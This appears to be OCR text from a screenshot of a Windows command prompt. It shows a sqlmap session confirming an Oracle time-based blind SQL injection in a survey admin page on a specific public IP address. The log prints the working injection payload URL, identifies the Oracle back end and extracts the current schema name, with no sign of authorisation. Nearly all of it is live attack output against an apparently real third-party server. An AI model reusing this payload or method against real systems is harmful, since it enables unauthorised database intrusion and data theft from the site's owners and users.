 管理员: 命令提示符
[15:25:30] [INFO] testing 'Oracle stacked queries (heavy query)'
[15:25:31] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:25:32] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:25:34] [INFO] testing 'Oracle AND time-based blind'
[15:25:35] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:25:46] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind (
comment)' injectable
[15:25:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:25:46] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:25:51] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 127 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: http://124.115.212.26:80//ecdomain/portal/survey/admin/QuestionEdit
.jsp?op=editQuestion&qid=%' AND 2007=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(115
)||CHR(82)||CHR(81),5)--
---
[15:26:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:26:30] [INFO] fetching current database
[15:26:30] [INFO] retrieved:
[15:26:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:26:53] [INFO] adjusting time delay to 1 second due to good response times
NEW_EW
[15:27:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NEW_EW'
[15:27:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 186 times
[15:27:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.115.212.26'